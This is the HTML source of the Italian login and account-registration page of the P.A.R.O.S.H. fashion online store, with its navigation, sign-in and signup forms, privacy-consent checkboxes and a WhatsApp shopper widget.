                        <a href="https://www.parosh.com/it/" class="level0 dropdown-toggle"><span data-hover="DISCOVER">DISCOVER</span> <span class="icon-next hidden-xs hidden-sm"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><em class="fa fa-plus"></em><em class="fa fa-minus"></em></a></span><ul class="dropdown-custom-menu" id="mobile-menu-4-1" style="width: 100vw; left: 50%; transform: translateX(-50%); opacity: 0.95;"><li style="padding: 0 12px; margin: 0 auto;">
<div class="bluefoot-row bluefoot-structural">
    <div class="bluefoot-wrapper">
        <div class="bluefoot-column bluefoot-structural bluefoot-column-12">
        <h5 class="title-slider" style="text-align: left"> COLLECTIONS & STORES </h5>

        <div id="bluefoot-menu-photo-slider-254" class="bluefoot-slider menu-slider bluefoot-entity">
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-1 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="lookbook/fw25-collection.html"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/3/8/38.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/3/8/38.jpg' data-src='https://www.parosh.com/media/sysopen-cms/3/8/38.jpg' class='lazy lazy'    alt="lookbook/fw25-collection.html"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">FW25 COLLECTION</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/lookbook/fw25-collection.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-2 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="brand"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.jpg' data-src='https://www.parosh.com/media/sysopen-cms/d/e/designer_upload_4.jpg' class='lazy lazy'    alt="brand"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">BRAND</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/brand" target="_self">
                            <span>
                                BRAND                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-3 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="store-locator"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.jpg' data-src='https://www.parosh.com/media/sysopen-cms/p/a/parosh-world_flagship_1.jpg' class='lazy lazy'    alt="store-locator"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">STORE LOCATOR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/flagship-store" target="_self">
                            <span>
                                STORE LOCATOR                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
            </div>
    <div class="append-dots__slider append-dots__slider-254"></div>
    <script type="text/javascript">require(['jquery','menuphotos','domReady!'],function($,menuphotos){menuphotos().addSlider("bluefoot-menu-photo-slider-254","append-dots__slider-254",3);});</script>

<style>
    #bluefoot-menu-photo-slider-254 {
        width: 100%;
    }
    #bluefoot-menu-photo-slider-254 .slick-slide {
        display: flex;
        align-items: center;
    }
    #bluefoot-menu-photo-slider-254 .slick-slide>div {
        margin: 0 auto;
    }
</style>
</div>
    </div>
</div>
</li></ul>                    </li>
                                        <li class="items-sticky-trigger">
                <span class="hidden language-selector">
                <a data-lang="it" href="#" data-post=''>Italian</a><a data-lang="en" href="#" data-post=''>English</a>            </span>
                <div class="language-selector-container">
                    <select name="store-switcher__language-select" class="store-switcher__language-select" style="font-family: 'Roboto', Arial, Helvetica, sans-serif;font-weight: 100;letter-spacing: 1.4px;font-size: 10px;background: transparent !important;border: none;color: inherit;font-family: 'Roboto', serif;height: auto;margin-top: 5px;padding-left: 0;">
                        <option value="en">ENGLISH</option>
<option value="it" selected>ITALIANO</option>                    </select>
                </div>
                <div> <div class="stycky-triggerer" data-trigger='search' id="sticky-trigger__search">     <picture alt="icon search"  class="icon-menu-left" >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/search.png' class='icon-menu-left lazy'    alt="icon search"  />    </picture>
 </div> </div>
                <div> <div class="stycky-triggerer" data-trigger='cust' id="sticky-trigger__customer">     <picture alt="icon user"  class="icon-menu-left" >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/user.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/user.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/user.png' class='icon-menu-left lazy'    alt="icon user"  />    </picture>
 </div> </div>
                <div> <div class="stycky-triggerer" data-trigger='cart' id="sticky-trigger__cart">     <picture alt="icon cart"  class="icon-menu-left" >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/cart.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/cart.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/cart.png' class='icon-menu-left lazy'    alt="icon cart"  />    </picture>
 <div id="counts-trigger__cart"></div></div> </div>
            </li>
        </ul>
    </nav>
    <hr class="hr-header" />
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">require(['jquery','domReady!'],function($){$("body").on('click','#changercountry,#changecountrydesk',function(e){e.preventDefault();e.stopPropagation();$('body').trigger('showstoreswitchercountry');});});</script>
</header><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div class="message-subscribe-text" data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script>
</div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/images/loader-1.gif"
             alt="Caricamento…">
    </div>
    <script type="text&#x2F;javascript">var elemV0QW21NN=document.querySelector('div.loader img');if(elemV0QW21NN){elemV0QW21NN.style.position='absolute';}</script></div>
<input name="form_key" type="hidden" value="b9k9IRYHDTvpS812" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.parosh.com\/it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.parosh.com\/it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.parosh.com\/it\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fparosh\u002Db2c.cdn.sysopen.xyz\u002Fstatic\u002Fversion1721248451\u002Ffrontend\u002FSysopen\u002FParosh\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"}}</script>
</div>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.parosh.com\/it\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script>
<script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.parosh.com\/it\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C\/","handles":["default","customer_account_login","geoip_process_all"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C"},"versionCookieName":"private_content_version"}}}</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.parosh.com/it/mailchimp/campaign/check/"}}'>
</div>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title title-subtitle-login">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Accedi</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.parosh.com/it/customer/account/loginPost/referer/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="b9k9IRYHDTvpS812" />            <fieldset class="fieldset login" data-hasrequired="* Campi Obbligatori">
                <div class="field note">Inserisci il tuo indirizzo mail e la tua password per accedere al tuo account</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" placeholder="Email" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" placeholder="Password" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar signin-form">
                    <div class="primary"><button type="submit" class="action login primary btn btn-primary btn-lg btn-login-custom-black" name="send" id="send2"><span>Accedi</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.parosh.com/it/customer/account/forgotpassword/"><span>Password Dimenticata</span></a></div>
                </div>
            </fieldset>
        </form>
            </div>
</div>
<script>require(['jquery','domReady!'],function($){setTimeout(function(){$(window).scrollTop(0);},331);});</script>
<div class="block block-customer-login">
    <div class="block-title title-subtitle-login">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrati</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
                                <form class="form create account form-create-account" action="https://www.parosh.com/it/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data"  >
            <input autocomplete="on" name="hidden" type="text" style="display:none;">
            <fieldset class="fieldset create info">
                <div class="field note">Ti invitiamo a registrarti qui per creare il tuo Account</div>
                <legend class="legend"><span>Informazioni Personali </span></legend><br>
                <input type="hidden" name="success_url" value="">
                <input type="hidden" name="error_url" value="">
                                                
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>Nome</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="Nome"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Cognome</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Cognome"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
                                                                            
                                                    <div class="field taxvat">
    <label class="label" for="taxvat"><span>Codice Fiscale</span></label>
    <div class="control">
        <input type="text" id="taxvat" name="taxvat" value="" title="Codice&#x20;Fiscale" class="input-text " >
    </div>
</div>
                
            </fieldset>
                        <fieldset class="fieldset create account" data-hasrequired="* Campi Obbligatori">
                <legend class="legend"><span>Inserisci le informazioni</span></legend>
                <div class="field required">
                    <label for="email_address" class="label"><span>Email</span></label>
                    <div class="control">
                        <input type="email" name="email" autocomplete="new-password" id="email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required" data-mage-init='{"passwordStrengthIndicator": {}}'>
                    <label for="password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input type="password" name="password" id="password"
                               title="Password"
                               class="input-text"
                               data-password-min-length="8"
                               data-password-min-character-sets="3"
                               data-validate="{required:true, 'validate-customer-password':true}"
                               autocomplete="off">
                    </div>

                </div>
                <div class="field confirmation required">
                    <label for="password-confirmation" class="label"><span>Conferma Password</span></label>
                    <div class="control">
                        <input type="password" name="password_confirmation" title="Conferma Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                    </div>
                </div>
                                                <div class="field choice newsletter">
                    <input type="checkbox" name="is_subscribed" title="Registrati alla Newsletter" value="1" id="is_subscribed" class="checkbox">
                    <label for="is_subscribed" class="label"><span>Registrati alla Newsletter</span></label>
                </div>
                                                                                                                                                        <div class="field field-consent_personal required">
    <div class="control control-checkbox">
        <input name="consent_personal" type="checkbox" id="consent_personal"  class="boolean checkbox  required-entry" value="1"  aria-required="true" data-validate="{required:true}">
        <label class="label boolean" for="consent_personal"><span>Acconsento al trattamento dei dati personali secondo l’informativa descritta</span></label>
            </div>
</div>
                                                            <div class="field field-consent_communication">
    <div class="control control-checkbox">
        <input name="consent_communication" type="checkbox" id="consent_communication"  value="1"  >
        <label class="label boolean" for="consent_communication"><span>Acconsento al trattamento dei dati personali da parte di P.A.R.O.S.H. S.p.A. per ricevere comunicazioni commerciali relative alle novità del mondo P.A.R.O.S.H. e sondaggi riguardanti le mie preferenze</span></label>
            </div>
</div>
                                                            <div class="field field-consent_experience">
    <div class="control control-checkbox">
        <input name="consent_experience" type="checkbox" id="consent_experience"  value="1"  >
        <label class="label boolean" for="consent_experience"><span>Acconsento al trattamento dei dati personali da parte di P.A.R.O.S.H. S.p.A. per migliorare la mia esperienza di navigazione e ricevere proposte in linea con le mie preferenze</span></label>
            </div>
</div>
                                                            <div class="field field-consent_privacy">
    <div class="control control-checkbox">
        <input name="consent_privacy" type="checkbox" id="consent_privacy"  value="1"  >
        <label class="label boolean" for="consent_privacy"><span>Ho letto ed accetto le condizioni sulla <a target='_blank' class='bold_underline' href='https://www.parosh.com/privacy'>Privacy</a></span></label>
            </div>
</div>
                                                                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action submit primary btn btn-primary btn-lg btn-login-custom-black" title="Iscriviti"><span>Iscriviti</span></button>
                    </div>
                </div>
            </fieldset>
        </form>
        <script>require(['jquery','mage/mage','domReady!'],function($){var dataForm=$('#form-validate');var ignore=null;dataForm.mage('validation',{ignore:'input[type=hidden], :hidden'}).find('input:text').attr('autocomplete','off');});</script>
            </div>
</div><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.parosh.com\/it\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}}}</script>
<style>
    .hidden-on-start {
        display: none;
    }
</style>
<div id="whatspaaIconContect" class="hidden-on-start" style="position: fixed;bottom:20px;left:20px;top:;right:;">
    </div>        <div class="whatsappboxchat hidden-on-start" style="left:20px;bottom:85px;">
            <div class="listhader"><p>Personal Shoppers</div>
            <span class="whatsappcloselist"></span>
            <a href='https://api.whatsapp.com/send?l=it&phone=393387297360&text=Welcome to Parosh Personal Assistant' target='_blank' class='whatsappPersonAccount'><div class="personImage" style="background: url('media/whatsapp/personlist/images/l/o/logo_conwhatsapp_1.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;"></div><div class="whatinfo">
                        <span class="personname">P.A.R.O.S.H. Milano</span>
                        <span class="default">Assistenza Online</span>
                        <span class="default">Welcome to Parosh Milan</span>
                    </div>
                    </a>        </div>
        <span id="boxclose" class="closeButtonImage hidden-on-start" title="Close WhatsApp Contact" style="bottom: 20px;left: 20px;"></span>        <div id="showlist" class="whatsappboxbotton hidden-on-start" style="display: flex;background-color: rgb(120, 240, 138);bottom:20px;left:20px;top:;right:;">
                <picture  class="showlistimg" >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/whatsapp.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/whatsapp.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/whatsapp.png' class='showlistimg lazy'     />    </picture>

            <span class="whatsappText">Click And Chat</span>
        </div>
        <script type="text/javascript">require(['jquery','domReady!'],function($){$('.hidden-on-start').show();$("#close").click(function(){$("#whatspaaIconContect").css("display","none");});$(".whatsappboxchat").css("display","none");$(".whatsappcloselist").click(function(){$(".whatsappboxchat").css("display","none");});$("#boxclose").click(function(){$(".whatsappboxchat").css("display","none");$("#showlist").css("display","none");$("#boxclose").css("display","none");});$("#iconclose").click(function(){$("#whatspaaIconContect").css("display","none");$("#iconclose").css("display","none");});$("#showlist").click(function(){$(".whatsappboxchat").css("display","block");});});</script>
</div></div></main><footer class="footer">	<!--FOOTER TEMA!-->
<div class="footer-container footer-v1">
            <section class="top-footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-2 col-md-2 col-sm-2 hidden-xs">&nbsp;</div>
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="content newsletter-footer">
    <hr class="hr-fullscreen" />
    <p class="newsletter-header">Iscriviti alla newsletter</p>
    <div class="form subscribe" id="footer-newsletter-validate-detail">
        <div class="newsletter-container">
            <div class="field newsletter">
                <div class="control input-box">
                    <input class="input-text" name="email" type="email" id="newsletter-foot" style="color: #222;"
                           placeholder="EMAIL" />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary btn btn-primary" id="newsletter-trigger-open" title="Iscriviti" type="submit">
                    <span><span>Iscriviti</span></span>
                </button>
            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-2 hidden-xs">&nbsp;</div>
                </div>
            </div>
        </section>
        <section class="middle-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-4 col-sm-4 hidden-xs middle-block content-desktop-footer">
                    <div class="footer-logo-container">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.parosh.com/it/" title="">
        
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh.svg"
             alt=""
             title=""
                                     class="image-logo-black"
        />
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh-white.svg"
             alt=""
             title=""
                                     class="image-logo-white"
        />
            </a>
                    </div>
                </div>
                <div class="hidden-lg hidden-md hidden-sm col-xs-12 border-footer-mobile">
                    <ul class="d-flex contact-mobile-footer">
                        <li></li>
                        <li>
                            <div class="icon-footer">    <picture alt="icon mail"  >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.png' class=' lazy'    alt="icon mail"  />    </picture>
</div>
                            <div class="contact-footer">
                                <h5>spedisci un'email</h5>
                                <h6>risposta in 24h</h6>
                            </div>
                        </li>
                        <li>
                            <div class="icon-footer">    <picture alt="icon phone"  >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.png' class=' lazy'    alt="icon phone"  />    </picture>
</div>
                            <div class="contact-footer">
                                <h5><a href="https://www.parosh.com/it/assistenza" target="_blank">Contact us</a></h5>
                                <h6></h6>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-12 middle-block accordion-mobile content-desktop-footer">
                    <div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title" style="color: #ffffff;">CUSTOMER SERVICE</span></span></div>
<div class="block-content">
<ul>
<li><span class="text"><a href="https://www.parosh.com/it/pagamenti" data-link="payments">Pagamenti</a></span></li>
<li><span class="text"><a href="https://www.parosh.com/it/spedizioni" data-link="shipments">Spedizioni</a></span></li>
<li><span class="text"><a href="https://www.parosh.com/it/cambio-taglia-e-resi" data-link="cambio-taglia-e-resi">Cambio Taglia e Resi</a></span></li>
<li><span class="text"><a href="https://www.parosh.com/it/faq-ita" data-link="faqs">Domande Frequenti</a></span></li>
</ul>
</div>
</div>                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-12 middle-block accordion-mobile content-desktop-footer">
                    <div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title" style="color: #ffffff;">AREA LEGALE</span> </span></div>
<div class="block-content">
<ul>
<li><span class="text"><a href="https://www.parosh.com/it/termini-e-condizioni" data-link="sell-conditions">Termini e Condizioni</a></span></li>
<li><span class="text"><a href="https://www.parosh.com/it/privacy-policy" data-link="use-conditions">Privacy Policy</a></span></li>
<li><span class="text"><a href="https://www.parosh.com/it/cookie-policy" data-link="cookies">Cookies policy</a></span></li>

</ul>
</div>
</div>                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-12 middle-block accordion-mobile border-footer-mobile content-desktop-footer">
                    <div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">ABOUT US</span></span></div>
<div class="block-content">
<ul>
<li><a href="https://www.parosh.com/it/brand">BRAND</a></li>
<li><a href="https://www.parosh.com/it/flagship-store">STORE LOCATOR</a></li>
</ul>
</div>
</div>                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-12 middle-block content-desktop-footer container-social-footer">
                    <div class="info-footer">
                        <div class="block-title"><span class="h4"><span class="title">FOLLOW US</span></span></div>
                        <div class="block-content">
                            <ul>
                                <li><span class="text"><a href="https://www.facebook.com/pages/PAROSH/178418855527081?fref=ts">FACEBOOK</a></span></li>
                                <li><span class="text"><a href="http://instagram.com/parosh_official">INSTAGRAM</a></span></li>
                            </ul>
                            <ul>
                                <li><span class="text"><a href="https://twitter.com/parosh_official">TWITTER</a></span></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 hidden-xs middle-block store-locator-last content-desktop-footer">
                    <ul>
                        <li class="d-flex">
                            <div class="icon-footer">    <picture alt="icon mail"  >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/mail_icon.png' class=' lazy'    alt="icon mail"  />    </picture>
</div>
                            <div class="contact-footer">
                                <h5><a href="https://www.parosh.com/it/contactform/form/form/">spedisci un'email</a></h5>
                                <h6>risposta in 24h</h6>
                            </div>
                        </li>
                        <li class="d-flex">
                            <div class="icon-footer">    <picture alt="icon phone"  >
        <source type="image/webp" data-srcset="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.webp">
        <img src='' data-srcset='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.png' data-src='https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone_icon.png' class=' lazy'    alt="icon phone"  />    </picture>
</div>
                            <div class="contact-footer">
                                <h5><a href="https://www.parosh.com/it/assistenza" target="_blank">Contact us</a></h5>
                                <h6></h6>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
    <section class="bottom-footer">
        <div class="container">
            <div class="row-pd">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 container-copyright">
                    <address>P.A.R.O.S.H. S.p.A. Sede Legale Corso di Porta Nuova 46 20121 Milano - P.IVA 09895310150 Copyright © 2022 P.A.R.O.S.H. S.p.A. Tutti i diritti riservati.</address>
                </div>
            </div>
        </div>
    </section>
</div>
